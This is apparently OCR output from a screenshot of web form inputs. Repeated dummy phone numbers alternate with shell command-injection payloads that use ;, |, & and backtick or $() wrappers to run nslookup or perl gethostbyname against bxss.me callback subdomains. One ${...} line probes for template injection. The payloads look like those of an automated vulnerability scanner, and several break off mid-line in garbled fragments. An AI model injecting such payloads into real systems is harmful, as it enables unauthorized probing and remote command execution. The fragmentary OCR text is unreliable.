
555-666-0606
555-666-0606
555-666-0606
;(nslookup hitbkuinrtcdo882ec.bxss.me||perl -e
"gethostbyname('hitbkuinrtcdo882ec.bxss.me')")|(nslookup
hitbkuinrtcdo882ec.bxss.me||perl -e
"gethostbyname('hitbkuinrtcdo882ec.bxss.me')")&(nslookup
hitbkuinrtcdo882ec.bxss.me||perl -e "gethostbyname('hitbku
555-666-0606
555-666-0606
`(nslookup hitpodqcfvxms21aa5.bxss.me||perl -e
"gethostbyname('hitpodqcfvxms21aa5.bxss.me')")`
${9999252+10000429}
555-666-0606
|(nslookup hitxonflwquiw33634.bxss.me||perl -e
"gethostbyname('hitxonflwquiw33634.bxss.me')")
555-666-0606
555-666-0606
&(nslookup hitpvvjolnuxtcc134.bxss.me||perl -e
"gethostbyname('hitpvvjolnuxtcc134.bxss.me')")&'"`0&
(nslookup hitpvvjolnuxtcc134.bxss.me||perl -e
"gethostbyname('hitpvvjolnuxtcc134.bxss.me')")&`'
555-666-0606
555-666-0606
$(nslookup hithdzsigkmep1521e.bxss.me||perl -e